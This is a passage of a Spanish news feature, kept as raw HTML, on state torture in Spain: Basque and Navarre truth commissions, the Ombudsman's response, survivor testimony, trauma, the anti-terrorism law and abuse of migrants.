y de la Comunidad Foral de Navarra han \nconstituido sendas comisiones de la verdad. Además, en 2016 se aprobó \nuna ley de reconocimiento y reparación de víctimas de vulneraciones de \nderechos humanos en el contexto de la violencia política, comúnmente \nconocida como “ley de abusos policiales”. Las personas afectadas por la \ntortura pasaron a ser consideradas víctimas, los casos expuestos pasaron\n a ser reconocidos legalmente. En el nivel estatal, la Ley de Memoria \nDemocrática de 2022 incluyó a las víctimas de malos tratos en la \ntipología de personas con derecho a reconocimiento, pero éste solo \nalcanza el periodo comprendido antes de la entrada en vigor de la \nConstitución de 1978. Más allá de eso, Etxeberria valora que han surgido\n iniciativas similares a la suya en Catalunya y Asturias. Las “carpetas \nazules”, en las que el equipo vasco recogió los casos, dieron nombre a \nla película documental Karpeta Urdinak, de 2022, dirigida por \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/ander-iriarte-documental-sonido-crack-tortura-ha-cambiado-machacar-cuerpo-a-quebrar-mente\" target=\"_blank\"\u003EAnder Iriarte.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_41552\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/literatura\/iban-zaldua-mercado-no-llega-todos-rincones-entonces-bueno-hay-introducir-fantasia\" target=\"\" title=\"Leer: Iban Zaldua: “El mercado no llega a todos los rincones. Entonces, bueno, hay que introducir la fantasía”\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"iban-zaldua3\" data-srcset=\"\n    \/uploads\/fotos\/h200\/b987af8c\/DSCF6473.jpg?v=63910119880 200w,\n    \/uploads\/fotos\/h400\/b987af8c\/DSCF6473.jpg?v=63910119880 400w,\n    \/uploads\/fotos\/h600\/b987af8c\/DSCF6473.jpg?v=63910119880 600w,\n    \/uploads\/fotos\/h800\/b987af8c\/DSCF6473.jpg?v=63910119880 800w,\n    \/uploads\/fotos\/h1000\/b987af8c\/DSCF6473.jpg?v=63910119880 1000w,\n    \/uploads\/fotos\/h1500\/b987af8c\/DSCF6473.jpg?v=63910119880 1500w,\n    \/uploads\/fotos\/h2000\/b987af8c\/DSCF6473.jpg?v=63910119880 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/b987af8c\/DSCF6473.jpg?v=63910119880%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EINSTITUCIONES IMPLICADAS. \u003C\/b\u003ELa filósofa \u003Ca href=\"https:\/\/www.elsaltodiario.com\/pensamiento\/donatella-di-cesare-terrorismo-consecuencia-globalizacion\" target=\"_blank\"\u003EDonatella di Cesare\u003C\/a\u003E\n dice que la tortura muestra el poder del Estado y, al mismo tiempo, \ndebe ser negable por él mismo. Para que se produzca esa negación es \nnecesaria la implicación de varios actores. La tortura no depende solo \nde los funcionarios de los cuerpos y fuerzas de seguridad del Estado o \nde instituciones penitenciarias que ejecutan ese poder. Los expertos \nconsultados para el reportaje señalan a la Justicia, cuando minimiza o \ndescarta acusaciones de tortura; a distintos cuerpos de médicos y \nfacultativos, cuando hacen la vista gorda o no denuncian después de \nexaminar cuerpos y mentes destrozados; la prensa que no investiga, \nencubre y justifica; y a los cuerpos políticos, que amparan, callan o \nniegan que exista. “La responsabilidad es compartida”, explica Jorge del\n Cura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el caso de los partidos, “las excusas que dan son dos: \nEspaña es una democracia, por tanto no puede haber tortura. La segunda \nes que no hay sentencias por tortura”. No hace falta explicar que lo \nprimero es una tautología, pero sí que lo segundo es falso: “Según el \nDefensor del Pueblo, en los últimos 12-15 años tenemos una media de \nentre cinco y ocho funcionarios condenados por tortura, y una media de \n50 funcionarios condenados por delitos contra la integridad y no sabemos\n cuántos funcionarios (porque no se dan los datos) condenados por \ndelitos de lesiones leves, de lesiones o detenciones ilegales”.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 2\" data-srcset=\"\n    \/uploads\/fotos\/r200\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Jorge del Cura, dirigió durante más de dos décadas la Coordinadora para la Prevención y Denuncia de la Tortura (CPDT).\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003E\n  Álvaro Minguito\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EÚLTIMOS DATOS. \u003C\/b\u003EEl informe de 2024 del Mecanismo \nNacional de Prevención de la Tortura, elaborado por el Defensor del \nPueblo, refiere que entre el 1 de septiembre de 2023 y el 31 de agosto \nde 2024, cinco personas fueron condenadas por un delito de torturas \nrecogido en el artículo 174 del Código Penal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ENUEVOS MÉTODOS.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003EPresente\n a lo largo de toda la historia y tecnificada desde el surgimiento de \nlos Estados nación, la tortura ha ido variando de métodos. Los más \nconocidos del periodo del tardofranquismo y la Transición son algunos \ncomo la bolsa (asfixia temporal), la bañera (ahogamientos) o la \naplicación de electrodos. El corpus se ha internacionalizado y, por \nejemplo, en España se utilizó la falanga, un doloroso método de origen \nmedieval, pero internacionalizado por la \u003C\/span\u003E\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Instituto_del_Hemisferio_Occidental_para_la_Cooperaci%C3%B3n_en_Seguridad\" target=\"_blank\"\u003EEscuela de las Américas\u003C\/a\u003E\u003Cspan\u003E a todos los países bajo su influencia. Consiste en golpear con una vara las plantas de los pies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESara\n López explica que los métodos que observan los peritos hoy en un cuerpo\n superior de investigación como el dependiente de la Audiencia Nacional \npasan más por la cabeza que por el cuerpo: “Durante toda la etapa en la \nque ha habido incomunicación, era habitual –y lo documentan los propios \nforenses del juzgado e incluso las sentencias– que las personas salieran\n sin un rasguño, pero destrozados psicológicamente”. En comisarías, dice\n esta experta del Grupo Sira, se han documentado técnicas como tener a \nlos detenidos durante horas mirando a la pared, esposas apretadas, \ndenegación de permiso para ir al aseo o denegación de artículos de \nhigiene íntima. Se repiten también circunstancias irregulares como el \napagado de cámaras de vigilancia en centros de detención y los \ninterrogatorios en salas con ángulos muertos para el registro en vídeo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_35354\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/historia\/falsos-camaradas-fernando-hernandez-sanchez\" target=\"\" title=\"Leer: Falsos camaradas, el episodio que cambió la historia del PCE\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Fernando Hernández Sánchez - 1\" data-srcset=\"\n    \/uploads\/fotos\/h200\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 200w,\n    \/uploads\/fotos\/h400\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 400w,\n    \/uploads\/fotos\/h600\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 600w,\n    \/uploads\/fotos\/h800\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 800w,\n    \/uploads\/fotos\/h1000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 1000w,\n    \/uploads\/fotos\/h1500\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 1500w,\n    \/uploads\/fotos\/h2000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EREFLEXIÓN. \u003C\/b\u003E“Contra el discurso ingenuo de que la \ntortura es ineficaz (pues el torturado dirá lo que el torturador quiera \noír), la tortura es muy eficaz para mantener el “orden” sociopolítico \nexistente –o que se pretende imponer–, el “sistema” económico y político\n constituido, etc. Por ello, la tortura, aunque se haya abolido en uso \njudicial, y esté prohibida por las leyes y convenios internacionales, \nnunca ha dejado de utilizarse por los Estados (incluidos los Estados \ndemócratas) en diferentes grados según el momento histórico-político y \nmodelo de estado-sociedad”. Jorge del Cura.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAinara \nGorostiaga: “He aprendido a decirle a mi hija que me trae malos \nrecuerdos que juegue con una bolsa de plástico y se la ponga en la \ncabeza”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EINSTITUCIONES IMPLICADAS. \u003C\/b\u003EJuan Ignacio \nRuiz Huerta, Jorge del Cura y Pedro José Larraia se reunieron en junio \nde 2024 con Ángel Gabilondo, Defensor del Pueblo. Su objetivo era que la\n oficina de Gabilondo comenzase una labor de investigación, \ndocumentación y, finalmente, reparación, a las más de 6.000 víctimas de \ntorturas documentadas en los informes de la Comunidad Autónoma Vasca y \nla Comunidad Foral de Navarra. En el caso de Ruiz Huerta, exjefe de \ngabinete del Defensor del Pueblo, aquello tenía un componente personal. \nEn 2010, como acompañante de una delegación del Subcomité para la \nPrevención de la Tortura de las Naciones Unidas, había escuchado la \ndeclaración espontánea de un grupo de detenidas vascas. Un testimonio de\n horror y terror sexual durante su arresto. Contárselo a la Defensora \ndel Pueblo en funciones de entonces había supuesto su salida del puesto \nunas semanas después.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 3\" data-srcset=\"\n    \/uploads\/fotos\/r200\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Juan Ignacio Ruiz Huerta fue jefe de gabinete del defensor del pueblo.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003E\n  Álvaro Minguito\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERuiz Huerta tiene desde entonces la espina clavada de no \nhaber denunciado ante las instituciones que la oficina para la que \ntrabajaba, encargada de defender los derechos fundamentales y las \nlibertades públicas, no había hecho nada; que la representante de la \ninstitución se había “envuelto en la bandera”, le había acusado de \nhaberse dejado “comer el tarro por los etarras” y había dado carpetazo \nal asunto: “Yo estoy aquí para demostrar que en España no se tortura”. \nCatorce años después, Gabilondo les recibió con otro talante. Se mostró \ninteresado. Comentó que seguirían conversando sobre el asunto, para \nestudiar las posibilidades, recibió una copia del documental \u003Ci\u003ECarpetas azules.\u003C\/i\u003E\n Pasaron los meses. Lo que llegó después fue una respuesta fría. \nGabilondo les remitía a la Comisión de la Memoria Democrática (a pesar \nde que los informes no solo se refieren a las víctimas de tortura \nprevios a la Constitución de 1978). Los tres, Ruiz Huerta, Del Cura y \nLarraia, han escrito \u003Ca href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/defensor-pueblo-lava-manos-tortura_129_2058034.html\" target=\"_blank\"\u003Een Infolibre \u003C\/a\u003Eque,\n más que una respuesta, Gabilondo les ofreció “un primoroso ramo de \nexcusas envuelto en citas legales”. Los tres recuerdan que el mandato \ndel Defensor del Pueblo es “categórico” como  cuerpo encargado de \nsupervisar la actividad de las administraciones públicas y para defender\n el derecho a la vida, la integridad física y la dignidad que establece \nel Título primero de la Constitución. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_44382\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/tortura\/un-asiento-vacio-defensor-del-pueblo-escuche-hablar-torturas-espana-democratica\" target=\"\" title=\"Leer: Un asiento vacío para que el Defensor del Pueblo escuche hablar de torturas en la España democrática\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Torturas entrevistados\" data-srcset=\"\n    \/uploads\/fotos\/h200\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 200w,\n    \/uploads\/fotos\/h400\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 400w,\n    \/uploads\/fotos\/h600\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 600w,\n    \/uploads\/fotos\/h800\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 800w,\n    \/uploads\/fotos\/h1000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 1000w,\n    \/uploads\/fotos\/h1500\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 1500w,\n    \/uploads\/fotos\/h2000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ETESTIMONIO 3.\u003C\/b\u003E Son 16 minutos de un testimonio de \nmiedo y dolor. Ainara Gorostiaga es una de las cinco mujeres que, en \nabril de 2017, compartieron sus historias de torturas a manos de los \ncuerpos y fuerzas de seguridad del Estado en el Parlamento de Navarra. \nEn esa tribuna, Ainara explicó cuáles eran las secuelas que perduraban \n13 años después de su tortura:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“He aprendido que la oscuridad me \nda miedo, la noche; he aprendido a dormir con luz. He aprendido a \nrespirar cuando veo o siento signos de violencia, cuando escucho gritos.\n He aprendido a decirle a mi hija que me trae malos recuerdos que juegue\n con una bolsa de plástico y se la ponga en la cabeza; a apartar las \nmanos cuando me las ponen en los ojos. He aprendido que no me gusta \nponerme a cuatro patas, a entender por qué no me gusta bucear, a darme \nla vuelta cuando alguien me habla por detrás y no lo veo. He aprendido a\n sentirme de mi tamaño, a valerme por mí misma, a tomar decisiones, a \nconcentrarme, a sentir y a confiar”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E \n       \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EOcho\n años después de esa comparecencia, en la que narró los cinco días en \nlos que la Guardia Civil sometió su cuerpo y su mente a un calvario \natroz, Ainara explica que hay algunas cosas que siguen enquistadas, pero\n que ha conseguido reducir la intensidad del dolor. Ahora forma parte de\n la Red de Personas Torturadas de Navarra, una iniciativa que nació en \n2021 después de que unos audios probaran que el conductor de autobús \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cine\/documental-non-dago-mikel-donde-esta-mikel-zabalza-detenido-torturado-guardia-civil\" target=\"_blank\"\u003EMikel Zabalza\u003C\/a\u003E\n había muerto bajo torturas durante su detención en el cuartel de \nIntxaurrondo. La red quiere unificar las voces de quienes sufrieron ese \nmiedo y dolor a manos del Estado “contra el silencio y el negacionismo”,\n dice Ainara. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl grupo cuenta con un equipo de psicólogos para \nfavorecer el cuidado y la asistencia a las víctimas: “Cada vez que se \nabre esa herida hay gente que se rompe; y sobre todo hay mucha gente que\n no lo había contado nunca”. Ainara piensa que la tortura nunca se puede\n reparar, no obstante cree que hay una reparación social y cultural \nbasada, en primer lugar, en que no se cuestione su verdad, la verdad. \nDetalla que su red se centra en la experiencia de miles de personas \ntorturadas en el contexto de la represión estatal en la Comunidad \nAutónoma Vasca y Navarra, pero que son conscientes de que la tortura \nsucede en muchos más ámbitos. Para concluir, recuerda que la tortura en \nel contexto político puede volver a ocurrir porque se mantiene vigente \nla Ley Antiterrorista.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge del Cura: “Si aceptamos ese \ndiscurso de que, si no hay condenas judiciales, no hay tortura, en el \nfranquismo no hubo ninguna tortura”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELEY ANTITERRORISTA.\u003C\/b\u003E\n Por Ley Antiterrorista se entienden una serie de disposiciones en el \nCódigo Penal y la Ley de Enjuiciamiento Criminal. Actualmente, la \nprisión incomunicada puede extenderse hasta diez días cuando se \ninvestigan delitos cometidos por bandas armadas o “terrorismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EGRANDE-MARLASKA.\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EComo juez de la Audiencia Nacional, Fernando Grande-Marlaska \u003C\/span\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/estrasburgo-vuelve-condenar-espana-por-torturas-instruccion-ministro-interior-fernando-grande-marlaska\" target=\"_blank\"\u003Eno investigó debidamente\u003C\/a\u003E\u003Cspan\u003E\n hasta seis denuncias de torturas durante la detención incomunicada, \nsegún ha acreditado el Tribunal de Estrasburgo de Derechos Humanos. \nHasta en once casos, esa corte ha condenado a España por hacer caso \nomiso de denuncias de este tipo. El actual ministro de Interior se \nrefirió en 2018 a las torturas en el marco de la lucha antiterrorista \ncomo “excepcionales”. Según el registro de las “carpetas azules”, una \ncuarta parte de las personas detenidas durante el llamado conflicto \nvasco vieron vulnerados sus derechos humanos por medio de técnicas de \ntorturas y malos tratos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELOS TRAUMAS. \u003C\/b\u003ECada persona \ntorturada vive el trauma de una manera distinta. No obstante, hay \nsecuelas compartidas. Gabriela López Neyra, coordinadora del Centro \nSira, refiere que las personas sobre las que se ha aplicado la falanga o\n el teléfono –golpes con ambas manos en los pabellones auriculares– \ntienen secuelas de largo plazo, como pérdida de audición o dolores \nespecíficos. Entre los traumas a nivel psíquico son habituales las \npesadillas, la reexperimentación, la sensación de hiperalerta, muy a \nmenudo latentes y de aparición esporádica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Lo que identificamos \n–explica– es que perduran lo que llamamos los impactos ontológicos o los\n impactos sobre el ser, que son aquellos impactos que tienen que ver con\n los dilemas éticos durante la detención o con el haber acabado \ndelatando a alguien por el grado de extenuación derivado de la tortura o\n de manipulación derivada de la tortura, o haber cedido ante una \npetición de un funcionario a firmar una autoinculpación, o el haberte \ncreído los pensamientos que durante la detención te pueden aparecer, de \ncreerte determinados argumentos o creerte determinados supuestos, o \ncreerte determinadas amenazas; la sensación de verte quebrado o quebrada\n frente al miedo y la indefensión de la detención o de la tortura y cómo\n esto puede dejar una base de sensación de pérdida de control o de \ndesconfianza sobre ti misma. Como que de alguna forma sabes que ante \nsituaciones límites no puedes confiar en que vas a saber o poder \nresponder como tú querrías, con un afrontamiento positivo y acorde a tus\n creencias y valores. Entonces lo que sí identificamos es que, décadas \ndespués, la mayoría de los impactos que perduran de una forma profunda \nson estos que vienen de los elementos psicológicos y ontológicos \nderivados de la tortura”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E1 DE OCTUBRE DE 2017. \u003C\/b\u003EEl último informe de la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/la-cpdt-recopila-1014-casos-de-tortura-en-2017-en-el-estado-espanol-la-mayor-cifra-desde-2004\" target=\"_blank\"\u003ECoordinadora para la Prevención y Denuncia de la Tortura\u003C\/a\u003E\n refleja el impacto que tuvo la celebración del referéndum de \nautodeterminación de Catalunya, en el otoño de 2017, año en el que se \nprodujeron 224 situaciones de torturas y malos tratos que afectaron a \n1.014 personas. En julio de 2024, tras la aprobación de la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cataluna\/tribunal-constitucional-avala-ley-amnistia\" target=\"_blank\"\u003ELey de Amnistía\u003C\/a\u003E\n en el marco del conflicto del Estado con Catalunya, el juzgado de \ninstrucción 7 de Barcelona decretó el archivo de la causa contra 46 \nagentes de cuerpos y fuerzas de seguridad del Estado encausados por \nviolencia. Las defensas de los afectados recurrieron la decisión por \nconsiderar que a esos agentes se les podía atribuir delitos contra la \nintegridad moral y de torturas y tratos degradantes, que quedan fuera de\n la ley del perdón. Para Irídia, que interpuso en mayo de 2025 un \nrecurso de casación ante el Tribunal Supremo, la Audiencia Provincial, \nque avaló el archivo, interpretó “de forma restrictiva y errónea el \nconcepto de mínimo umbral de gravedad” a la hora de darle carpetazo al \ncaso.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Si aceptamos ese discurso de que, si no hay \ncondenas judiciales, no hay tortura, en el franquismo no hubo ninguna \ntortura”.  Jorge del Cura.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EVÍCTIMAS INVISIBLES. \u003C\/b\u003EEn 2024, Irídia - Centro para la Defensa de los Derechos Humanos y la ONG Rights International Spain publicaron un \u003Ca href=\"https:\/\/iridia.cat\/es\/publicaciones\/linforme-racismo-policial-en-el-estado-espanol\/\" target=\"_blank\"\u003Einforme de 500 páginas\u003C\/a\u003E\n titulado “Racismo policial en el Estado español”. Youssef Ouled, \ninvestigador independiente y coautor del estudio, explica las \nconsecuencias menos visibles de los casos de torturas y malos tratos \ndenunciados por las personas racializadas y migrantes. Barreras que se \nextienden cuando se denuncian los casos, relacionadas con la falta de \ncredibilidad que se da a sus testimonios y la amenaza de meterse en \nproblemas cuando son personas en situación irregular, algo que hace que,\n a menudo, “no vayan a denunciarlo y a lucharlo”, señala Ouled. Este \ninvestigador señala dos constantes: la intencionalidad de desvincular \ncasos de muertes bajo custodia, malos tratos o torturas con motivaciones\n raciales –son cosas que pasan, según las instituciones–, y la \n“intencionalidad muy clara de desvincular siempre al Estado de la \nresponsabilidad racial que tiene en estas muertes”. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESara López \nconfirma que, a pesar de que los casos que se conocen son una proporción\n ínfima de los que se estima que se producen, en la práctica cotidiana \nde Sira observan “con mucha claridad” que el grupo más afectado por \ntorturas y malos tratos es la población migrante. Esto cambia en \nperiodos de movilización política intensa, cuando las denuncias pasan a \nencabezarlas los movimientos sociales. Los informes de la Coordinadora \npara la Prevención y Denuncia de la Tortura, que dejaron de publicarse \nen 2018, señalan que, durante el periodo 2004-2017, uno de cada cinco \ndenunciantes de torturas y malos tratos era una persona migrante. La \ndificultad para denunciar por la situación administrativa llega a su \nparoxismo cuando las agresiones tienen lugar en los Centros de \nInternamiento de Extranjeros. Entonces, como señala López, no es \ninfrecuente que las personas que denuncian sean deportadas de la noche a\n la mañana. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_37580\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/frontera-sur\/melilla-nador-24-junio-2022-anatomia-un-crimen-racista-frontera\" target=\"\" title=\"Leer: Melilla-Nador, 24 de junio de 2022: anatomía de un crimen racista\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Melilla 1 2022\" data-srcset=\"\n    \/uploads\/fotos\/h200\/5a01c636\/melilla1.jpg?v=63823314686 200w,\n    \/uploads\/fotos\/h400\/5a01c636\/melilla1.jpg?v=63823314686 400w,\n    \/uploads\/fotos\/h600\/5a01c636\/melilla1.jpg?v=63823314686 600w,\n    \/uploads\/fotos\/h800\/5a01c636\/melilla1.jpg?v=63823314686 800w,\n    \/uploads\/fotos\/h1000\/5a01c636\/melilla1.jpg?v=63823314686 1000w,\n    \/uploads\/fotos\/h1500\/5a01c636\/melilla1.jpg?v=63823314686 1500w,\n    \/uploads\/fotos\/h2000\/5a01c636\/melilla1.jpg?v=63823314686 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/5a01c636\/melilla1.jpg?v=63823314686%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EGUERRA CONTRA EL TERROR.\u003C\/b\u003E En 2022, la Sala de lo \nContencioso-Administrativo de la Audiencia Nacional condenó al Estado a \npagar una indemnización de medio millón de euros al vecino de Pinto A.Z.\n Este ciudadano musulmán fue detenido en una 2016 en una “operación \nyihadista” que llevó su cara a las portadas de periódicos de tirada \nnacional. Durante más de un año sufrió distintas formas de castigo por \nparte de distintos cuerpos policiales. Estuvo tres años incomunicado. \nAunque ningún funcionario ha sido condenado por la justicia por esos \nabusos, el hecho es que, cuando salió de prisión, A.Z. tenía una \ndiscapacidad reconocida del 76%. En 2018 fue condenado por un delito de 